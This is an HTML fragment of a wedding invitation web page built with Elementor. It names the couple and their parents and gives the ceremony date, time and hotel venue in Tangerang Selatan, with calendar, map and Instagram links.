				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-238de3e inv-zoom-out elementor-widget elementor-widget-heading" data-id="238de3e" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Colossians 3:14</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#FFFFFF" data-dce-background-overlay-color="#ccd3c5" class="elementor-section elementor-inner-section elementor-element elementor-element-0c6f27d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0c6f27d" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d6bbe4b" data-id="d6bbe4b" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-35d5991 wdsdv-enabled--yes inv-zoom-out elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35d5991" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9724deb" data-id="9724deb" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0513038 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0513038" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-18ce0ab" data-id="18ce0ab" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#6D8998" class="elementor-element elementor-element-fb8ffc5 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="fb8ffc5" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Groom &amp;</h2>				</div>
				</div>
				<div data-dce-title-color="#6D8998" class="elementor-element elementor-element-1b8ba3f elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="1b8ba3f" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Bride</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-bcf8aff inv-zoom-out elementor-widget elementor-widget-heading" data-id="bcf8aff" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">We are delighted to invite you to celebrate our wedding.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f5e7173 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5e7173" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-baf59e7" data-id="baf59e7" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<section data-dce-background-color="#FFFFFFF2" data-dce-background-overlay-color="#ccd3c5" class="elementor-section elementor-inner-section elementor-element elementor-element-17e90f5 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17e90f5" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9203ad2" data-id="9203ad2" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ef56b0 elementor-absolute inv-zoom-in elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1ef56b0" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-53e9ee7 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="53e9ee7" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cde30ab inv-zoom-out" data-id="cde30ab" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1500,&quot;background_slideshow_slide_transition&quot;:&quot;slide_left&quot;,&quot;background_slideshow_transition_duration&quot;:5000,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:30614,&quot;url&quot;:&quot;bride&amp;groom.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-c3cd5bf wdsdv-enabled--yes elementor-absolute elementor-widget elementor-widget-heading" data-id="c3cd5bf" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">THE GROOM</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e369f3 bg-inisial elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e369f3" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-81ecbd1" data-id="81ecbd1" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-6f32850 ha-has-bg-overlay elementor-widget elementor-widget-heading" data-id="6f32850" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Anggi</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#FFFFFFF2" data-dce-background-overlay-color="#ccd3c5" class="elementor-section elementor-inner-section elementor-element elementor-element-285eb21 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="285eb21" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0c7e419" data-id="0c7e419" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-dce-background-color="#ccd3c540" class="elementor-section elementor-inner-section elementor-element elementor-element-62c7410 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="62c7410" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-09a636d" data-id="09a636d" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div data-dce-title-color="#6D8998" class="elementor-element elementor-element-1fc5f47 inv-zoom-out elementor-widget elementor-widget-heading" data-id="1fc5f47" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Anggi Firdaus Budianto</h2>				</div>
				</div>
				<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-ac7ff77 inv-zoom-out elementor-widget elementor-widget-heading" data-id="ac7ff77" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">The 2nd son of</p>				</div>
				</div>
				<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-25d4052 inv-zoom-out elementor-widget elementor-widget-heading" data-id="25d4052" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Edwin &amp; Lena</p>				</div>
				</div>
				<div class="elementor-element elementor-element-29e6414 wdsdv-enabled--yes inv-zoom-out animated-slow elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-button" data-id="29e6414" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://www.instagram.com/Anggibudianto/" target="_blank" rel="nofollow">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-instagram"></i>			</span>
									<span class="elementor-button-text">Anggibudianto</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
						<section data-dce-background-color="#FFFFFFF2" data-dce-background-overlay-color="#ccd3c5" class="elementor-section elementor-inner-section elementor-element elementor-element-51de2d7 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51de2d7" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a38a84e" data-id="a38a84e" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d954345 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d954345" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e218b33 inv-zoom-out" data-id="e218b33" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1500,&quot;background_slideshow_slide_transition&quot;:&quot;slide_right&quot;,&quot;background_slideshow_transition_duration&quot;:5000,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:30613,&quot;url&quot;:&quot;bride&amp;groom.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-07ca685 wdsdv-enabled--yes elementor-absolute elementor-widget elementor-widget-heading" data-id="07ca685" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">THE BRIDE</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-10471ae bg-inisial elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10471ae" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-72e05f3" data-id="72e05f3" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-4f3dfc5 ha-has-bg-overlay elementor-widget elementor-widget-heading" data-id="4f3dfc5" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Nia</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#FFFFFFF2" data-dce-background-overlay-color="#ccd3c5" class="elementor-section elementor-inner-section elementor-element elementor-element-65f2c22 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65f2c22" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7b91f7e" data-id="7b91f7e" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#6D8998" class="elementor-element elementor-element-e5f2edf inv-zoom-out elementor-widget elementor-widget-heading" data-id="e5f2edf" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Christania Gunawan</h2>				</div>
				</div>
				<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-0daa0f2 inv-zoom-out elementor-widget elementor-widget-heading" data-id="0daa0f2" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">The youngest daughter of</p>				</div>
				</div>
				<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-008a65d inv-zoom-out elementor-widget elementor-widget-heading" data-id="008a65d" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Tjun Wie (Andy Gunawan) &amp; Suzan S</p>				</div>
				</div>
				<div class="elementor-element elementor-element-2a7d904 wdsdv-enabled--yes inv-zoom-out animated-slow elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-button" data-id="2a7d904" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://www.instagram.com/Chrstaniatan/" target="_blank" rel="nofollow">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-instagram"></i>			</span>
									<span class="elementor-button-text">Chrstaniatan</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-overlay-color="#101010" class="elementor-section elementor-inner-section elementor-element elementor-element-20bc11e elementor-section-height-min-height saveTheDate elementor-section-boxed elementor-section-height-default" data-id="20bc11e" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:2000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;: 30615, &quot;url&quot;: &quot;holy.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-overlay-color="#ccd3c5" class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f64ddc9" data-id="f64ddc9" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-27a9205 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27a9205" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e35401c" data-id="e35401c" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-6ea2d3e inv-zoom-out elementor-widget elementor-widget-heading" data-id="6ea2d3e" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SAVE</h2>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-f0d9296 inv-zoom-out elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="f0d9296" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">The</h2>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-fb06eba inv-zoom-out elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="fb06eba" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">DATE</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-02669aa inv-zoom-out elementor-widget__width-auto elementor-absolute wdsdv-enabled--yes elementor-widget elementor-widget-heading" data-id="02669aa" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">14<br>
11<br>
26</h2>				</div>
				</div>
				<div data-dce-background-color="#FFFFFF00" class="elementor-element elementor-element-1f5c674 elementor-widget__width-auto wdsdv-enabled--yes inv-zoom-out elementor-align-center elementor-widget elementor-widget-wds_calendar" data-id="1f5c674" data-element_type="widget" data-e-type="widget" data-widget_type="wds_calendar.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">

			<a href="https://www.google.com/calendar/render?action=TEMPLATE&text=The%20Wedding%20of%20Nia%20%26%20Anggi&details=The%20Wedding%20of%20Christania%20Gunawan%20%26%20Anggi%20Firdaus%20Budianto&dates=20261114T110000Z%2F20261114T130000Z" class="elementor-button-link elementor-button elementor-size-sm elementor-animation-shrink" target="_blank" rel="nofollow" role="button">		<span class="elementor-button-content-wrapper wds-flexbox">
							<span class="elementor-button-icon elementor-align-icon-row">
					<i aria-hidden="true" class="far fa-bell"></i>				</span>
						<span class="elementor-button-text">SAVE THE DATE</span>
		</span>
		</a>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9d502a1 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-html" data-id="9d502a1" data-element_type="widget" data-e-type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<style>
.saveTheDate {
    background: #ccd3c5;
}
</style>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#00000080" data-dce-background-overlay-color="#ccd3c5" class="elementor-section elementor-inner-section elementor-element elementor-element-23aa393f elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="23aa393f" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d35054f" data-id="d35054f" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0f95019 wdsdv-enabled--yes inv-zoom-out elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f95019" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-197bc38" data-id="197bc38" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-c8f825b elementor-widget elementor-widget-heading" data-id="c8f825b" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Wedding</h2>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-3b5162f elementor-widget elementor-widget-heading" data-id="3b5162f" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">EVENT</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a2aba04 animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="a2aba04" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-82bf56c inv-zoom-out" data-id="82bf56c" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e861879 elementor-section-height-min-height wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default" data-id="e861879" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1500,&quot;background_slideshow_slide_transition&quot;:&quot;slide_left&quot;,&quot;background_slideshow_transition_duration&quot;:3000,&quot;jet_parallax_layout_list&quot;:[],&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;: 30618, &quot;url&quot;: &quot;std.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fd82072" data-id="fd82072" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:2000,&quot;background_slideshow_slide_transition&quot;:&quot;slide_left&quot;,&quot;background_slideshow_transition_duration&quot;:4000,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-490514b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="490514b" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-color="#ccd3c5" class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f268270" data-id="f268270" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-533b9fc elementor-widget__width-auto playball elementor-widget elementor-widget-heading" data-id="533b9fc" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Holy Matrimony</h2>				</div>
				</div>
					</div>
		</div>
				<div data-dce-background-color="#FFFFFF" class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-64874d8" data-id="64874d8" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8820597 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8820597" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1d8e7de" data-id="1d8e7de" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#6D8998" class="elementor-element elementor-element-06c77d2 elementor-widget elementor-widget-heading" data-id="06c77d2" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">28</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-495a36a" data-id="495a36a" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-9f7555a playball elementor-widget elementor-widget-heading" data-id="9f7555a" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Saturday</h2>				</div>
				</div>
				<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-3e262dd playball elementor-widget elementor-widget-heading" data-id="3e262dd" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">November</h2>				</div>
				</div>
				<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-e17a048 playball elementor-widget elementor-widget-heading" data-id="e17a048" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">2026</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div data-dce-text-color="#5E5E5E" class="elementor-element elementor-element-eae1fe6 wdsdv-enabled--yes elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eae1fe6" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">09:00 AM WIB</span>
									</li>
						</ul>
						</div>
				</div>
				<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-93a5933 wdsdv-enabled--yes elementor-widget elementor-widget-heading" data-id="93a5933" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Event Location</h2>				</div>
				</div>
				<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-5cce804 elementor-widget elementor-widget-heading" data-id="5cce804" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><b>Hotel Aviary Bintaro</b><br>Jl. Boulevard Bintaro Jaya Blok B7 No. D3-3A, Sektor 7, Pondok Jaya, Kecamatan Pondok Aren, Kota Tangerang Selatan, Banten 15224.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-465c6f1 wdsdv-enabled--yes elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="465c6f1" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://share.google/SrPc76OKOOi8GD2FG" target="_blank" rel="nofollow">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</span>
									<span class="elementor-button-text">Google Maps</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eb23b10 animated-slow wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="eb23b10" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e84cc54 inv-zoom-out" data-id="e84cc54" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
